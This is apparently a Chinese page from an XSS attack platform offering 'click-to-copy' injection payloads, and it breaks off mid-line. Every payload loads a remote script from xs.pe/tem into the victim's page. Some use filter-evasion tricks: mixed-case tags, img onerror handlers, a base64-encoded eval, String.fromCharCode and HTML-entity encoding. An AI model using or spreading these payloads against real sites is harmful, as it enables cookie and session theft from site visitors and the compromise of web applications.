 配置代码
代码（点击自动复制），不断完善中
调用此图片后返回对应的一些信息
https://xs.pe/tem.jpg
<sCRiPt sRC=//xs.pe/tem></sCrIpT>
使用此代码会因为标签闭合问题打乱网站样式
<sCRiPt/SrC=//xs.pe/tem>
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='//xs.pe/tem';>
<img src=c onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPScvL3hzLnBlL3RlbSc7'))>
<img src=x onerror=document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,39,47,47,120,115,46,112,101,47,116,101,109,39,62,60,47,115,99,114,105,112,116,62))>
<iframe
src=&#x6a&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3a&#x73&#x3d&#x63&#x72&#x65&#x61&#x74&#x65&#x45&#x6c&#x65&#x6d&#x65&#x6e&#x74&#x28&#x27&#x73&#x63&#x72&#x69&#x70&#x74&#x27&#